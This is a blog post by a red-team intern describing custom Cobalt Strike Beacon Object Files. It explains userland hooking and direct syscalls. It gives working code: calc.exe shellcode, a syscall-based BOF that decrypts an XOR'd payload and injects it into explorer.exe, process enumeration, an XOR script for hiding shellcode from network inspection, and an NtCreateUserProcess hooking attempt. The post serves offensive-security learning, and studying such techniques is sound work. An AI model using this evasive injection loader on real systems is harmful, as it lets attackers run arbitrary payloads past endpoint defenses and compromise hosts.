Back in April 2021, I did an internship at NVISO. I was part of one of their Red Teams and tasked with developing custom Beacon Object Files for the Cobalt Strike framework. The end goal is to perform process injection using direct syscalls and execute shellcode, which should bypass EDR/AV solutions.

In part 1 of this blogpost I will walk through the process I followed and experienced writing my first Beacon Object File, detail my findings and issues and how I solved them (or not) and deepdive some of the theory and concepts behind process injection and EDR solutions.

In part 2 of this blogpost I will take a look at some persistence techniques and more advanced methods of process injection.

The final result of my work is a “framework” I call CobaltWhispers which is currently not publicly available.

1. What exactly is a BOF?

A Beacon Object File (BOF) is a small compiled and assembled C program. It is not linked however. When using MingW64 gcc -o bof.o -c bof.c we specify the -c flag telling MingW not to link and instead output an object file bof.o. Cobalt Strike’s Beacon agent can execute this object file in its process and use internal Beacon APIs.

BOFs are very small single-file programs that directly call WIN32 APIs. They don’t have access to a libc either, hence functions like strlen, memset and memcpy will need to be dynamically imported from Microsofts MSVCRT.dll.

2. Okay, how am I (ab)using these BOFs?

Delivering and executing shellcode on a target machine is very useful and can be done in numerous ways. Many of them use WIN32 API calls like:

- GetProcAddress

- LoadLibraryA

- OpenProcess

- VirtualAllocEx

- WriteProcessMemory

- VirtualProtect

- CreateRemoteThread

These calls are noisy and well known by EDR (Endpoint Detection and Response) and AV (Anti Virus) providers. A very popular method used by EDR/AV to detect malicious API calls, is what’s known as userland-hooking. Hooking occurs when an application intercepts an API call between two other applications.

Userland-hooking involves writing your own custom versions of the WIN32 API functions, “hooking” those API calls and replacing them with your own custom versions. When a malicous program attempts to call one of the hooked WIN32 API functions, the EDR/AV intercepts this call, inspects it, and determines whether to allow the call and continue execution, or to prevent the call or execute custom code.



All of this happens in “user land” or User Space. To put it simple, Windows differentiates two layers: User Space and Kernel Space. Each application (like notepad.exe) creates a process when launched, and each process has a Virtual Address Space where it stores its data. User processes running in User Space have a private Virtual Address Space, system processes running in Kernel Space share a single common Virtual Address Space.

When an application needs to communicate with the Window kernel, it will first call a WIN32 API function. Most of the WIN32 API functions are contained in kernel32.dll, some more advanced functions are contained in advapi32.dll. There are a couple other libraries that house functions for graphics device interfaces and the graphical user interface, networking, common control and the Windows shell.

In turn, the WIN32 API functions call functions located in ntdll.dll, this library exports the Windows Native API. The Windows Native API is essentially the interface between User Space and Kernel Space. The ntdll.dll functions are implemented in ntoskrnl.exe or in other words: the Windows Kernel. These functions are commonly prefixed with Nt or Zw and are assigned a number. This number is what we call a system call or syscall for short. The function is responsible for setting up the required call arguments on the stack before moving the syscall number into the EAX register and executing the syscall instruction.



If we look at NtWriteVirtualMemory we can see the hexadecimal value 0x3A being moved into EAX at address D453. This is the syscall number. Then a couple of instructions later at address D462 we can see the syscall instruction being executed.

So, to come back to my Userland-hooking story, a common method to evade EDR/AV hooking is to skip the WIN32 API functions and directly call the underlying ntdll.dll functions. But what if EDR/AV is hooking ntdll functions as well? Well, you can’t hook what you don’t own ;) This is where direct syscalls, SysWhispers and InlineWhispers come into play.

3. So now you’re developing malware?

Essentially, yes. A lot of malware leverages the same methods, functions, techniques and tactics to do what it does. By using direct syscalls I am bypassing the WIN32 API layer as well as the ntdll.dll layer.

I’m creating my own versions of the ntdll.dll functions by copying their function prototypes and using SysWhispers to generate the required structures, datatypes, definitions and function body (assembly). InlineWhispers converts the generated function body assembly into a valid inline format to use with x64 MingW. It is important to specify the -masm=intel flag when compiling to let MingW know we’re using inline assembly according to the Intel sytax (opposed to the AT&T syntax).

The main challenge is to identify which ntdll.dll functions are called by a certain WIN32 API function. Most of the ntdll.dll functions are undocumented, which means it’s difficult to identify their function prototype, which function arguments they require and how to correctly initialize these arguments. The most effective solution I found to combat this problem is to monitor and identify API calls with API Monitor and using WinDbg to inspect the ntdll.dll functions.

4. Intricacies of process injection

The process of process injection (see what I did there) usually follows a few basic steps.

- Get a handle to the process we want to inject into

- Allocate some memory into the target process with READ, WRITE, EXECUTE permissions

- Write our malicious code to the allocated memory

- Get the target process to execute our malicious code

Easier said than done. Processes don’t particularly like it when you start messing with their memory and threads, and more often than not will crash. With these basics in mind, I started working on my own Beacon Object File that could inject shellcode into a process. All I needed were some WIN32 API functions that would perform the aforementioned steps.

There are some great resources out there on the topic of process injection, like Windows Process Injection in 2019 by Safebreach Labs. I decided to start with the easiest and most stable approach: spawning my own process. The way I wanted to approach this, was to stay away from loading DLLs and instead inject raw shellcode.

“What is shellcode and what does it look like?”, I can hear you ask. Shellcode is a tiny program, written directly in assembly in the form of opcodes and operands. Opcodes, or operation codes, are the hexadecimal representation of assembly instructions, operands are the hexadecimal respresentation of CPU registers, flags, numbers, and so on.

For all my payloads I will be using x64 shellcode to start calc.exe, the Windows calculator.

//generated with: msfvenom -p windows/x64/exec CMD=calc.exe -f c

unsigned char shellcode[] =

"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"

"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"

"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"

"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"

"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"

"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"

"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"

"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"

"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"

"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"

"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"

"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"

"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"

"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"

"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"

"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"

"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"

"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"

"\x63\x2e\x65\x78\x65\x00";

5. 𝅘𝅥 𝅘𝅥𝅮 Allocate, Write, Inject, Repeat 𝅘𝅥𝅯 𝅘𝅥𝅯

First things first. We need to spawn a new process to inject into. To spawn a new process, we can use the CreateProcessA function contained in kernel32.dll. We only need a few basic parameters to start a new instance of calc.exe.

//holds information about the newly created process, like: process ID, main thread ID, and handles

PROCESS_INFORMATION pi;

//specifies the window station, desktop, standard handles, and appearance of the main window for a process at creation time

STARTUPINFO si;

//set the memory to 0

memset(&si, 0, sizeof(si));

memset(&pi, 0, sizeof(pi));

//create a new instance of windows calculator

CreateProcessA("C:\\Windows\\System32\\calc.exe", NULL, NULL, NULL, FALSE, NULL, NULL, NULL, &si, &pi);

To use our newly spawned process, we need to obtain a handle to it. We can use the OpenProcess function contained in kernel32.dll. For the sake of keeping this blogpost somewhat short (who am I kidding), we will assume we know the process ID (PID) of our calc.exe process. In practice I utilise code to enumerate all the running processes on the machine until I have found the process I’m looking for, which can be found below.

DWORD pid = 6969; //calc.exe

HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

Armed with the process handle, we can now allocate some memory, which we will later use to write our shellcode to. To do this, we use the VirtualAllocEx function contained in kernel32.dll. It is important to specify PAGE_EXECUTE_READWRITE, so we later have permission to execude the code located in this memory block. By default, memory that is writeable is not executable and vice versa.

LPVOID shellcode_address = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

The final step before execution, is writing our shellcode to the memory block we just allocated in the target process. To do this, we use the WriteProcessMemory function contained in kernel32.dll.

WriteProcessMemory(hProcess, shellcode_address, shellcode, sizeof(shellcode), NULL);

Now all that’s left is to make the target process execute our shellcode. There are multiple ways to go about this, but to keep things easy we will use the CreateRemoteThread function contained in kernel32.dll to start up a new thread in the target process which will then execute our shellcode.

CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)shellcode_address, shellcode_address, 0, NULL);

CloseHandle(hProcess); //clean up

6. Look mom, no process!

Yikes, kernel32.dll. This wouldn’t fly under any radar.

You’re right. The method we used earlier to spawn a new process and inject our shellcode into it, is probably the most well known, noisy, easily detected, non-sophisticated way of doing things. But we need to learn how to walk before we can run.

To spice things up and make something that will actually bypass EDR/AV, I needed to make some changes. First and foremost I had to get rid of the process creation. Spawning new processes is incredibly noisy and obvious. Instead we can scour the lands of Microsoft Windows in search for a process that blends in well and is usually present on any Windows system (looking at you explorer.exe).

So, to start things of, I’ll enumerate all the running processes on the system until I find explorer.exe, grab its process ID (PID) and use it to obtain a process handle. To obtain the handle I use NtOpenProcess contained in ntdll.dll as a direct syscall.

The next steps in the process remain the same, although I use the ntdll.dll versions of the API calls, namely NtAllocateVirtualMemory and NtWriteVirtualMemory, again as direct syscalls.

To wrap up and execute the shellcode, I use the NtCreateThreadEx function contained in ntdll.dll to create a new remote thread in explorer.exe, and clean up our mess with NtClose to close any remaining handles.

7. Let’s cram this into a BOF

BOFs are supposed to be tiny, hence they use dynamic imports to resolve functions. Since I’m using direct syscalls which can’t be dynamically resolved, I have about 900 lines of overhead code that mainly hold the different structures, flags and definitions as well as the raw assembly for the syscalls. These are generated by SysWhispers and InlineWhispers and reside in syscalls.h and syscalls-asm.h respectively.

The remaining kernel32.dll and libc functions are dynamically imported in a format provided by Cobalt Strike.

//dynamic import for kernel32.dll function

DECLSPEC_IMPORT WINBASEAPI return_type_here WINAPI KERNEL32$FunctionNameHere(PARAMETER_TYPES_HERE);

//dynamic import for libc function

DECLSPEC_IMPORT return_type_here MSVCRT$FunctionNameHere(PARAMETER_TYPES_HERE);

The overall file structure looks like this:

BOFs

|

└─── CreateRemoteThread

| beacon.h

| CreateRemoteThead.c

| syscalls.h

| syscalls-asm.h

Every BOF follows the same kind of general structure which is laid out in the Cobalt Strike documentation.

CreateRemoteThread.c

#include <windows.h>

#include <TlHelp32.h>

#include "beacon.h"

#include "syscalls-asm.h"

void go(char* args, int alen)

{

if(8 != sizeof(void*))

{

BeaconPrintf(CALLBACK_ERROR, "Not a 64 bit system");

return;

}

/*==================================*/

/* PAYLOAD */

/*==================================*/

SIZE_T allocation_size;

int payload_size;

datap parser;

BeaconDataParse(&parser, args, alen);

DWORD pid = BeaconDataInt(&parser);

char* shellcode = BeaconDataExtract(&parser, &payload_size);

if(payload_size == 0)

{

BeaconPrintf(CALLBACK_ERROR, "Payload too small: %d", payload_size);

return;

}

else

{

allocation_size = payload_size + 1;

}

shellcode = xordecrypt(shellcode, allocation_size);

NTSTATUS status;

HANDLE hProcess, hThread;

/*==================================*/

/* GET PID */

/*==================================*/

OBJECT_ATTRIBUTES oa;

InitializeObjectAttributes(&oa, 0, 0, 0, 0);

CLIENT_ID cID;

cID.UniqueThread = 0;

cID.UniqueProcess = ULongToHandle(pid);

NtOpenProcess(&hProcess, PROCESS_ALL_ACCESS, &oa, &cID);

if(!hProcess)

{

BeaconPrintf(CALLBACK_ERROR, "Invalid handle: %ld", pid);

goto lblCleanup;

}

/*==================================*/

/* MODIFY MEMORY */

/*==================================*/

BeaconPrintf(CALLBACK_OUTPUT, "[+] Allocating");

LPVOID allocation_start = NULL;

status = NtAllocateVirtualMemory(hProcess, &allocation_start, 0, &allocation_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

if(status != STATUS_SUCCESS)

{

BeaconPrintf(CALLBACK_ERROR, "Could not allocate memory: %x", status);

goto lblCleanup;

}

BeaconPrintf(CALLBACK_OUTPUT, "[+] Writing");

status = NtWriteVirtualMemory(hProcess, allocation_start, shellcode, allocation_size, 0);

if(status != STATUS_SUCCESS)

{

BeaconPrintf(CALLBACK_ERROR, "Could not write memory: %x", status);

NtFreeVirtualMemory(hProcess, allocation_start, 0, MEM_RELEASE);

goto lblCleanup;

}

BeaconPrintf(CALLBACK_OUTPUT, "[+] Changing protections");

DWORD oldProtect;

status = NtProtectVirtualMemory(hProcess, &allocation_start, &allocation_size, PAGE_EXECUTE_READ, &oldProtect);

if(status != STATUS_SUCCESS)

{

BeaconPrintf(CALLBACK_ERROR, "Could not change protections to EXECUTE_READ: %x", status);

NtFreeVirtualMemory(hProcess, allocation_start, 0, MEM_RELEASE);

goto lblCleanup;

}

/*==================================*/

/* CREATE REMOTE THREAD */

/*==================================*/

BeaconPrintf(CALLBACK_OUTPUT, "[+] Creating remote thread");

OBJECT_ATTRIBUTES oat = {sizeof(oat)};

status = NtCreateThreadEx(&hThread, THREAD_ALL_ACCESS, &oat, hProcess, (LPTHREAD_START_ROUTINE)allocation_start, allocation_start, 0, 0 , 0, 0, NULL);

if(status != STATUS_SUCCESS)

{

BeaconPrintf(CALLBACK_ERROR, "Could not create remote thread: %x", status);

NtFreeVirtualMemory(hProcess, allocation_start, 0, MEM_RELEASE);

goto lblCleanup;

}

BeaconPrintf(CALLBACK_OUTPUT, "[+] Done");

lblCleanup:

NtClose(hThread);

NtClose(hProcess);

hProcess = NULL;

hThread = NULL;

return;

}

Code to enumerate running processes and retrieve a handle to a specific process:

HANDLE FindProcess(char* procName)

{

HANDLE hProcess;

PROCESSENTRY32 entry;

entry.dwSize = sizeof(PROCESSENTRY32);

HANDLE snapshot = KERNEL32$CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);

if(KERNEL32$Process32First(snapshot, &entry) == TRUE)

{

while(KERNEL32$Process32Next(snapshot, &entry) == TRUE)

{

if(MSVCRT$_stricmp(entry.szExeFile, procName) == 0)

{

CLIENT_ID cID;

cID.UniqueThread = 0;

cID.UniqueProcess = UlongToHandle(entry.th32ProcessID);

OBJECT_ATTRIBUTES oa;

InitializeObjectAttributes(&oa, 0, 0, 0, 0);

NtOpenProcess(&hProcess, PROCESS_ALL_ACCESS, &oa, &cID);

if(hProcess != NULL)

{

NtClose(snapshot);

snapshot = NULL;

return hProcess;

}

else

{

BeaconPrintf(CALLBACK_ERROR, "Could not find a running instance of this process");

NtClose(snapshot);

snapshot = NULL;

return 0;

}

}

}

}

NtClose(snapshot);

snapshot = NULL;

return 0;

}

8. Script absolutely EVERYTHING

A good exploit wouldn’t be complete without a great script to go with it. Luckily for me, Cobalt Strike supports something called Aggressor Script which is build on top of Sleep. This allows me to handle payload/shellcode creation/insertion, encryption, and custom user parameters for process creation and/or targetting.



So I created this neat little dialog that allows the user to specify the payload either via file or as base64 encoded string and customize some process spawning properties.

The script also performs a 1 byte XOR encryption routine on the payload. This is done to make it harder for appliances to detect shellcode being transported over the network. It looks like this:

sub xor

{

# $1 = shellcode

# $2 = key

local('$buf $key');

$key = "nice try ;)"

for($i = 0; $i < strlen($1); $i++)

{

$buf .= chr(asc(charAt($1, $i)) ^ $key);

}

return $buf;

}

I considered implementing RC4 encryption instead, but since I also have to decrypt the payload on the other side, the overhead is not worth the added benefits. Afterall we’re not going for uncrackable encryption, we just want to mask the shellcode for network inspection.



After confirming the dialog, the payload is successfully injected into explorer.exe and I get a beacon callback.

9. And for my final trick, I will…

…spawn a process.

Huh? You just got rid of that.

As mentioned before, process injection is extremely volatile, and more often than not causes the target process to crash. So I set out on an adventure to spawn my own processes using NtCreateUserProcess as a direct syscall, to hopefully get past EDR/AV and not stir up too much noise.



In the days of Windows XP, process creation used to happen in a couple steps, using NtCreateProcess, RtlCreateUserThread and some other functions like NtOpenFile and NtCreateSection. When Microsoft released the epic failure that was Vista, they also changed how process creation works and chucked all the different API calls together into one single call, namely NtCreateUserProcess. When we spawned calc.exe using CreateProcessA, different API’s were called shown in the image below.

At the very bottom we end up with NtCreateUserProcess which will then talk to the kernel or perform some magic to switch to x64 mode.

After a lot of digging for process parameters, their structures and how they need to be initialized, I managed to come up with code that successfully spawns a new calc.exe process in a suspended state with the help of Microwave89’s research on the topic.

<VARIABLE DECLARATION TRUNCATED FOR SPACE>

///We should supply a minimal environment (environment variables). Following one is simple yet fits our needs.

char data[2 * sizeof(ULONGLONG)] = { 'Y', 0x00, 0x3D, 0x00, 'Q', 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 };

protectionInfo.Signer = (UCHAR)PsProtectedSignerNone;

protectionInfo.Type = (UCHAR)PsProtectedTypeNone;

protectionInfo.Audit = 0;

RtlSecureZeroMemory(&userParams, sizeof(RTL_USER_PROCESS_PARAMETERS));

RtlSecureZeroMemory(&attrList, sizeof(PS_ATTRIBUTE_LIST) - sizeof(PS_ATTRIBUTE));

RtlSecureZeroMemory(&procInfo, sizeof(PS_CREATE_INFO));

userParams.Length = sizeof(RTL_USER_PROCESS_PARAMETERS);

userParams.MaximumLength = sizeof(RTL_USER_PROCESS_PARAMETERS);

attrList.TotalLength = sizeof(PS_ATTRIBUTE_LIST) - sizeof(PS_ATTRIBUTE);

procInfo.Size = sizeof(PS_CREATE_INFO);

userParams.Environment = (WCHAR*)data;

userParams.EnvironmentSize = sizeof(data);

userParams.Flags = RTL_USER_PROCESS_PARAMETERS_NORMALIZED;

attrList.Attributes[0].Attribute = PsAttributeValue(PsAttributeImageName, FALSE, TRUE, FALSE);

attrList.Attributes[0].Size = pProcessImageName->Length;

attrList.Attributes[0].Value = (ULONG_PTR)pProcessImageName->Buffer;

status = NtCreateUserProcess(&hProcess, &hThread, MAXIMUM_ALLOWED, MAXIMUM_ALLOWED, NULL, NULL, 0, THREAD_CREATE_FLAGS_CREATE_SUSPENDED, &userParams, &procInfo, &attrList);

However the newly spawned process crashes immediately when execution is resumed, so it is not fit for injection.

10. I’m the EDR now

In an attempt to find a workaround for the extremely limited function parameters, I decided to try and hook NtCreateUserProcess, so when I spawn a process using CreateProcessA, my hook will intercept the call, and I can replace NtCreateUserProcess with my own version, but preserve the function parameters passed by CreateProcessA. Using LoadLibraryA and GetProcAddress I can find the memory address associated with NtCreateUserProcess. Then I’ll read and save the first 6 bytes of the function, and replace them with assembly code to push the address to my trampoline function.

int main()

{

HINSTANCE library = LoadLibraryA("ntdll.dll");

SIZE_T bytesRead = 0;

// get address of the NtCreateUserProcess function in memory

NtCreateUserProcessAddr = GetProcAddress(library, "NtCreateUserProcess");

// save the first 6 bytes of the original NtCreateUserProcess function - will need for unhooking

ReadProcessMemory(GetCurrentProcess(), (LPCVOID)NtCreateUserProcessAddr, NtCreateUserProcessOriginalBytes, 6, &bytesRead);

// create a patch "push <address of trampoline function>; ret"

// 0x68 = push imm32, 0xC3 = ret

// wonky cast to get around C++ ISO rules - https://stackoverflow.com/questions/45134220/how-to-convert-a-pointer-of-type-void-to-void

void *trampolineAddr = reinterpret_cast<void*>(&trampoline);

char patch[6] = { 0 };

memcpy_s(patch, 1, "\x68", 1);

memcpy_s(patch + 1, 4, &trampolineAddr, 4);

memcpy_s(patch + 5, 1, "\xC3", 1);

// patch NtCreateUserProcess

WriteProcessMemory(GetCurrentProcess(), (LPVOID)NtCreateUserProcessAddr, patch, sizeof(patch), &bytesWritten);

// Execute code after hooking

PROCESS_INFORMATION pi;

STARTUPINFO si;

memset(&si, 0, sizeof(si));

memset(&pi, 0, sizeof(pi));

CreateProcessA("C:\\Windows\\System32\\calc.exe", NULL, NULL, NULL, FALSE, NULL, NULL, NULL, &si, &pi);

return 0;

}



This is what the original NtCreateUserProcess looks like in WinDbg when disassembled.



After executing main() and patching the function, the bytes at address 0x1b7ae600 are now my \x68 or push and the memory address to my trampoline function 0x02164000.

The bytes at 0x1b7ae605 are now \xc3 or ret.

When CreateProcessA calls NtCreateUserProcess, it will instead jmp to my hook trampoline function. The trampoline function acts as a wrapper around my hook function and pushes all the registers onto the stack to preserve them. After it has pushed all the registers it will then call my hooked version of NtCreateUserProcess.

__declspec(naked) NTSTATUS trampoline(PHANDLE ProcessHandle, PHANDLE ThreadHandle, ACCESS_MASK ProcessDesiredAccess, ACCESS_MASK ThreadDesiredAccess, POBJECT_ATTRIBUTES ProcessObjectAttributes, POBJECT_ATTRIBUTES ThreadObjectAttributes, ULONG ProcessFlags, ULONG ThreadFlags, PRTL_USER_PROCESS_PARAMETERS ProcessParameters, PPS_CREATE_INFO CreateInfo, PPS_ATTRIBUTE_LIST AttributeList)

{

printf("Pushing registers\n");

asm("push rax;"

"push rbx;"

"push rcx;"

"push rdx;"

"push r8;"

"push r9;"

"push r10;"

"push r11;"

"push r12;"

"push r13;"

"push r14;"

"push r15;"

"push rsi;"

"push rdi;"

"push rbp;"

"push rsp;");

NTSTATUS status = HookedNtCreateUserProcess(ProcessHandle, ThreadHandle, ProcessDesiredAccess, ThreadDesiredAccess, ProcessObjectAttributes, ThreadObjectAttributes, ProcessFlags, ThreadFlags, ProcessParameters, CreateInfo, AttributeList);

return status;

}

My HookedNtCreateUserProcess function first pops and restores all the registers that were pushed onto the stack by the trampoline function, then it will unpatch the original NtCreateUserProcess and call my direct syscall version of NtCreateUserProcess and pass the parameters we got from CreateProcessA.

NTSTATUS __stdcall HookedNtCreateUserProcess(PHANDLE ProcessHandle, PHANDLE ThreadHandle, ACCESS_MASK ProcessDesiredAccess, ACCESS_MASK ThreadDesiredAccess, POBJECT_ATTRIBUTES ProcessObjectAttributes, POBJECT_ATTRIBUTES ThreadObjectAttributes, ULONG ProcessFlags, ULONG ThreadFlags, PRTL_USER_PROCESS_PARAMETERS ProcessParameters, PPS_CREATE_INFO CreateInfo, PPS_ATTRIBUTE_LIST AttributeList)

{

printf("Hello from hooked NtCreateUserProcess ;)\n");

printf("Popping registers\n");

asm("pop rsp;"

"pop rbp;"

"pop rdi;"

"pop rsi;"

"pop r15;"

"pop r14;"

"pop r13;"

"pop r12;"

"pop r11;"

"pop r10;"

"pop r9;"

"pop r8;"

"pop rdx;"

"pop rcx;"

"pop rbx;"

"pop rax;");

// unpatch

WriteProcessMemory(GetCurrentProcess(), (LPVOID)NtCreateUserProcessAddr, NtCreateUserProcessOriginalBytes, sizeof(NtCreateUserProcessOriginalBytes), &bytesWritten);

// call the original

printf("Calling original\n");

return NtCreateUserProcess(ProcessHandle, ThreadHandle, ProcessDesiredAccess, ThreadDesiredAccess, ProcessObjectAttributes, ThreadObjectAttributes, ProcessFlags, ThreadFlags, ProcessParameters, CreateInfo, AttributeList);

}

Unfortunately there are still issues with the inline assembly code for NtCreateUserProcess and the fact I’m messing up the stack. I suspect there are certain registers that CreateProcessA expects to remain constant throughout its call to NtCreateUserProcess, hence the trampoline function, but something is still off resulting in a segfault.

Hopefully somebody smarter than me can figure it out ;)

In part 2 of this blogpost, I will take a look at some persistence techniques and more advanced process injection techniques like TransactedHollowing and PhantomDLLHollowing.